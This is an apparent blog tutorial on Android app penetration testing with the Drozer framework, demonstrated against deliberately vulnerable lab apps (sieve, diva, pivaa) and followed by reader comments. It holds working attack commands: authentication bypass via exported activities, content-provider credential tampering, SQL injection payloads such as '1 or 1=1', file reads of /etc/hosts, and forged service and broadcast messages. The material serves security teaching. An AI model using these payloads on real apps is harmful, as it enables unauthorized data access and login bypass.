Android Penetration Testing: Drozer
Drozer is an android application security testing framework developed by FSecureLABS that makes it easy for a tester to create test cases and check for possible vulnerabilities in the components of an application. It was formerly known as Mercury and has honorable mentions in much leading mobile application security testing books as well. It is the de-facto standard for android application security testing frameworks.
Features of Drozer are:
- Static analysis of an application
- Attacking and creation of test cases on the attack surface of an application
- Executing shell commands
- Crafting exploits of many known vulnerabilities
- Performing enumeration on various packages
We’ll use three intentionally vulnerable apps for demonstration in this article: sieve (by MWR), diva (by Aseem Jakhar) and pivaa (by HTBridge).
Table of Contents
- Installation of Drozer in Ubuntu and Drozer agent on the device
- Help menu
- Shell commands
- Information gathering of device
- Information gathering of packages installed
- View debuggable packages
- Dumping AndroidManifest.xml file
- Exploring the attack surface of a package
- Exploiting activities
- Exploiting content providers
- Exploiting services
- Exploiting broadcast receivers
Installation
First, we need to install Python 2.7 and pip for Python 2.7. The direct method to install Python 2.7 and pip for the same version was buggy and so the following method is a workaround for it. Many users might get problems while doing this in recent versions of Kali Linux so we prefer doing this in Ubuntu 20.04 instead.
sudo apt-get install python2.7
cd /usr/lib/python2.7
sudo wget https://bootstrap.pypa.io/get-pip.py
Note: If Drozer throws up an error sys.stderr.write(f””) method, you might need to manually copy paste the latest get-pip.py file using the following command:
curl https://bootstrap.pypa.io/2.7/get-pip.py --output get-pip.py


Next, we need to download the drozer agent for the phone’s latest release, and the pre-compiled python builds wheel for the Drozer framework for Ubuntu. To do this:
mkdir /home/hex/drozer && cd /home/hex/drozer
wget https://github.com/mwrlabs/drozer/releases/download/2.3.4/drozer-agent-2.3.4.apk
wget https://github.com/FSecureLABS/drozer/releases/download/2.4.4/drozer-2.4.4-py2-none-any.whl

Now, we need to install pip and build this wheel. To do this:
sudo python2.7 get-pip.py
which pip2.7 (output -> /usr/local/bin/pip2.7)
cd /home/hex/drozer && pip2.7 install drozer-2.4.4-py2-none-any.whl
pip install twisted

Now that everything is done and good to go, we’ll quickly check if Drozer had got installed or not
drozer
Now, we’ll install drozer agent on the device:
adb connect 192.168.27.101:5555
adb install drozer-agent-2.3.4.apk

Let’s start the agent on the device. Notice the port mentioned down below that is the default port drozer’s agent is 31415

Now that drozer agent is successfully installed, we need to connect drozer with it. For that, we’ll forward the default port 31415 on the device to local port 31415.
adb forward tcp:31415 tcp:31415
drozer console connect

Now that drozer is up and running, we’ll first look at all the modules that drozer has. Below, you can see all the various operations you can perform on activities, services, content providers, broadcast receivers as well as some other scanners, information gathering modules, and exploits.
list

Shell Command
We can launch a shell on the device from within drozer console by:
shell
whoami
id

Information Gathering on Device
Drozer has a couple of modules to display date/time of the device and some other information on the device as well
run information.datetime
run information.deviceinfo

Information Gathering on Packages
To list all the packages installed on the device, we run the following command:
run app.package.list
Further, to filter out the certain package we can apply the -f flag
run app.package.list -f diva

To view information about an installed package, we run the app.package.info module:
run app.package.info -a jakhar.aseem.diva

Debuggable Packages
If a certain package is marked debuggable, we can inject our custom code in it while run-time and modify its behaviour. For this we can manually check the manifest file for the string “android_debuggable=”true”” or we can run the following drozer module:
run app.package.debuggable

Mitigation: One possible mitigation of this is to set “android_debuggable=”false”” in AndroidManifest.xml file.

Dumping AndroidManifest.xml File
To dump the manifest file of a package, we run the following command:
run app.package.manifest jakhar.aseem.diva
Exploring Attack Surface of an Application
One of the handiest features of Drozer is to identify the attack surface of an application. This module will give us information on the attack surface of an android application. Android applications have 4 essential components that can be exploited along with the debuggable flag. This is known as an attack surface. The following module highlights that out for two such applications we have installed:
run app.package.attacksurface jakhar.aseem.diva
run app.package.attacksurface com.mwr.example.sieve

Exploiting Activities
An application may have exported activities that can be launched remotely and bypass various kinds of authentication mechanisms which the developer may have put on the class calling that activity. To check for all the exported activity, we have the following command:
run app.activity.info -a jakhar.aseem.diva

Now to launch an exported activity we can do this:
run app.activity.start --component jakhar.aseem.diva jakhar.aseem.diva.APICredsActivity

As you can see below, APICredsActivity has now been launched without any authentication
Exploiting Activities through intents
In English, “intent” means “purpose”. Similarly, intents in Android refers to an abstract description of an operation to be performed. Intents most importantly are used to start service, launch an activity, broadcast message, dial a number etc. Intent itself, in android, is an object holding two main things:
- action
- data
There is a third parameter that can be added in an intent known as “extra.” This is better understood through the means of code (ref from here):
Intent email = new Intent(Intent.ACTION_SEND, Uri.parse("mailto:"));
email.putExtra(Intent.EXTRA_EMAIL, recipients);
email.putExtra(Intent.EXTRA_SUBJECT, subject.getText().toString());
email.putExtra(Intent.EXTRA_TEXT, body.getText().toString());
startActivity(Intent.createChooser(email, "Choose an email client from..."));
Now, here we can see that action is “ACTION_SEND” (To send email)
Data is “mailto:”
And extra parameters define the recipients, subject and body of the e-mail.
Types of Intents
Now, intents are also of two types:
- Explicit intent: In this type of intent, a developer pre-defines the component or external class that has to be called. For example,
Intent i = new Intent(getApplicationContext(), ActivityTwo.class);
startActivity(i);
- Implicit intent: In this type of intent, a developer need not define which component executes an instruction, rather, it pops open a window and lets the user choose which package would execute that instruction. For example,
Intent intent=new Intent(Intent.ACTION_VIEW);
intent.setData(Uri.parse("http://www.hackingarticles.com"));
startActivity(intent);
Here, we can see, the action is VIEW, data is a URL and there are no extras.
Exploiting Activities through Intents in Drozer
Hence, similarly in drozer, we can either:
- start an activity by specifying the component and it’s data to be executed or,
- we can define an action and data, and let the user choose which component would launch it.

For case 1, we try to launch hackingarticles.in on Chrome browser:
run app.activity.start --component com.android.chrome com.google.android.apps.chrome.Main --data-uri https://hackingarticles.in
For case 2: we type the action we want to perform, in this case, the action is VIEW that refers to parsing a URL. (See the developer handbook here for all actions.)
run app.activity.start --action android.intent.action.VIEW --data-uri https://hackingarticles.in

And sure enough, all the applications that can launch the defined action with the defined data parameter have now popped up and the user can choose which application to open it from.
A tester can also add an “extra” parameter which is analogous to “putExtra()” in android.
Exploiting Content Providers
Content Providers in Android help an application to access and manage data stored in its own SQLite database or operate on files. Hence, two types of content providers are widely used namely, database-backed and file-backed. They are standard interfaces that connect data in one process with code running in another process. Hence, some applications can access the database/file-backed provider running in your application through your content provider’s interface.
To extract information about content providers present in one application:
run app.provider.info -a com.mwr.example.sieve

Now, in the screenshot above, we see one such content provider that is being “exported” that means nothing but “it can be accessed by other application”
Testing Accessible URIs
There is also an interesting path revealed with permissions to read and write as well. There is a module in drozer that scans and finds all the “queriable” content providers in an application. When we say queriable, it means nothing but which can be accessed in layman terms.
run app.provider.finduri com.mwr.example.sieve
The above command finds all the URIs that are present. The following command, however, filters out the URIs that can be queried or not
run scanner.provider.finduris -a com.mwr.example.sieve

Performing Database Operations
Now that we have all the accessible content URIs, we’ll begin testing on them. The first command displays the columns present in the provider, second command attempts operations on file-backed content providers to read a certain file. Here, the provider is only supporting the database so we won’t see any output. But this module can attempt directory traversal, read files etc on the providers that do support files. The third command queries a database and dumps information out.
run app.provider.columns content://com.mwr.example.sieve.DBContentProvider/Keys/
run app.provider.read content://com.mwr.example.sieve.DBContentProvider/Keys/
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/

Inserting in a database using content provider
Now, we know the provider’s database has to write permissions, so we’ll insert a new pin and password into the provider with the following commands and hence, we will be able to successfully bypass the front page login screen authentication:
run app.provider.insert content://com.mwr.example.sieve.DBContentProvider/Keys/ --string pin 1111 --string Password H4ck3d
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/

You can verify the updated database by changing directory to /data/data/<package name>/databases and then use sqlite3 command to view the databases.
Updating a database using content provider
The same way we have inserted in the database, we can update it as well using the following commands:
run app.provider.update content://com.mwr.example.sieve.DBContentProvider/Keys/ --selection "Password=?" --selection-args H4ck3d --string pin 1769
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/

Here, –selection has the specific format of “<key name>=?” and further selection-args is used to specify the argument for the specified selection key. Further, to update the record specified by the –selection parameter, we use –string <column name> <updated record name>
Think of this like updating a traditional SQL database of the form: update set values <value> where key=<some key>
Deleting from a database using provider
We can delete from a database with the following command:
run app.provider.delete content://com.mwr.example.sieve.DBContentProvider/Keys/ --selection "Password=?" --selection-args H4ck3d
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/
Here, –selection and selection-args parameter serve the purpose of a key to be deleted as stated in the previous screenshot’s explanation.

Now, to detect all the injectable content providers of an application we have a scanner that can do the same thing using the following command:
run scanner.provider.injection -a com.mwr.example.sieve

Interesting things here to note are “projection” and “selection.”
As we have seen above, selection serves the purpose of where in the database. Similarly, projection serves the purpose of what to select, as in “select <projection> from table where(<–selection> and <–selection-args>)”
You can see this in the help menu:
run app.provider.query --help

To view all the SQL tables in the database of the server, we have a module in drozer:
run scanner.provider.sqltables -a com.mwr.example.sieve
This can also be manually viewed in the “/data/data/<package_name>/databases” directory.

Exploiting SQL injections in databases using content providers
Now that we have seen how a content provider’s interface works, it is also safe to say that while communicating with the SQLite database, content provider queries can be injected to exploit SQL injections.
In many real-life cases, we won’t have read/write permissions on the database, and SQL injections can come in handy.
The following command dumps the SQLITE_MASTER schema table. According to sqlite.org, “Every SQLite database contains a single “schema table” that stores the schema for that database. The schema for a database is a description of all of the other tables, indexes, triggers, and views that are contained within the database.”
Alternate names of schema tables are: sqlite_schema, sqlite_temp_schema, sqlite_temp_master.
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --projection "* FROM SQLITE_MASTER where type=’table’;--"


Now, we know –selection is analogous to “where” clause. So, just like in traditional SQL statements, an apostrophe would break the query and throw an error and so we were able to exploit SQL injections. This way:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --selection " ' "
The above command would break the query and we’d see an error. Now, the following command would render the complete query as true and should dump the entire database

run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --selection "1 or 1=1"
It is safe to say, many other of the traditional SQL injection payloads should also work this way using content providers
Similarly, one more payload that we can try for fun is:
run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/ --projection "Password" --selection "1 or 1=1"

Testing on Diva App
Let’s try the same on diva app as well:
run scanner.provider.sqltables -a jakhar.aseem.diva
run app.provider.query content://jakhar.aseem.diva.provider.notesprovider/notes --projection "*" --selection "1 or 1=1"
Now, this demonstration was about database-backed content providers. Let’s see another case of a content provider where the application is working with files, instead of an SQLite database. The code would be the same, except we won’t need selection, projection arguments for this.
In the sieve app, for example, we have a file backup provider that backs up various files from the storage. Now, if an attacker was to use this provider’s interface to view internal system files, it would be a critical vulnerability. In the following command, the same has been demonstrated:
run app.provider.read content://com.mwr.example.sieve.FileBackupProvider/etc/hosts

Mitigation: One possible mitigation for this security threat is not to use files using content providers but use a subclass called File Provider. You can read more about its implementation here.
Exploiting Services
Services are often used to run code inside an application that is important to keep running, even when the application is not in the foreground. Now, there is something called a bound service. They provide a mechanism for applications on a device to interconnect directly with each other using remote procedure calls (RPCs). An application can implement a bound service in three ways:
- Extending the Binder class
- Using a messenger
- Using AIDL
Implementation of AIDL is particularly difficult and complex (although, recommended) so most of the developers rely on using a messenger. These messages are defined by the Message class. As part of a Message object, a “message code,” which is defined as the what variable, is specified and compared against predefined values in the class’s handler code to perform different actions according to this value. Sending arbitrary objects inside the Message object that can be used by the receiving code is also possible. However, there is no direct interaction with methods when using this technique.
Exploiting AuthService in Sieve App
For example, in sieve app we see a messenger service being implemented in the AuthService class.

Here, “message.what” is implemented using the check code of 2354 and an argument “arg1” that has a code 9234 that returns a password. Now, we’ll exploit this and return a password associated with a dedicated pin:
run app.service.info -a com.mwr.example.sieve
This would return information on all the exported services
run app.service.send com.mwr.example.sieve com.mwr.example.sieve.AuthService --msg 2354 9234 1 --extra string com.mwr.example.sieve.PIN 8080 --bundle-as-obj
–msg has to have 3 parameters. If the code doesn’t have 3 parameters and has only 1, you can add 1 and 2 as 2nd and 3rd parameter in the command, and similarly, like in this case, msg has only 2 parameters so we’ve added 1 as the third parameter. Message implementation also has an extra parameter in the code that refers to the pin. Bundle as the object is used where the data is likely to be stored in an object and so, will be displayed as an object only.

And we can see that the password with the pin 8080 is now returned. Any other msg arguments would simply force the module to return garbage value.
The above demonstration is one example of exploiting services. We can also exploit service by creating a custom APK, invoking vulnerable service in an existing application and reading from that service in our own app. One example could be stealing a user’s location from an application that is exporting location service. We’d cover exploiting services in detail in further articles.
Exploiting Broadcast Receivers
For this demonstration, we’ll be using an application called pivaa. The download link is available in the introduction. It’s created by HTBridge. Let’s run a quick package scan first
run app.package.list -f pivaa
Now, to display information about an installed application’s exported broadcast receivers we run the following command:
run app.broadcast.info -a com.htbridge.pivaa

Now, we see an exported receiver. On inspecting its source code we can see that the broadcast is being sent with data and location parameters and the data is being written in a log file in the storage.

Note: Now, to perform the next experiment we suggest you do these on an older version of android. Recent versions (Android Oreo +) are not allowing these attacks to be successful.
With that being said, we’ll now run the following command to invoke vulnerable receiver so-named “service.vulnerable.vulnerableservice.LOG” that is mentioned in the code above with location and data and see if the receiver actually writes our custom data in the log file or not.
run app.broadcast.send --action service.vulnerable.vulnerableservice.LOG --extra string data "Hacking" --extra string location "/tmp/note.txt"

Now, note.txt in the /tmp directory is a file that I had created just before running the above command. Let’s first run logcat and see what had happened when I typed in the above command.
adb logcat | grep htbridge
Sure enough, we see that the app has recently accessed the location /tmp/note.txt

Let’s see what data was written in the log file.
adb shell
cd /tmp
cat note.txt

As we can see, the vulnerable receiver has received our forged command and written my custom data in its log file. Now, we can exploit this vulnerability by inputting malicious payload here.
Conclusion
In this article, we saw various use cases of drozer framework and used three vulnerable android apps to demonstrate various attacks that pose a serious security threat to these applications. We explored the attack surface, four different components of the application, performed SQL injection etc. In the next article, we’ll have a look at a great automated tool that can perform all of these checks within minutes and perhaps more. Thanks for reading.
To learn more about Android Penetration Testing. Follow this Link.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
Great, love your articles always looking towards more
This is very detailed blog.
I have ever seen on drozer all things r explained perfectly
Looking forward to trying them all
thanks for this
how to find modules for drozer can any help me
Excellent coverage .. Thanks a lot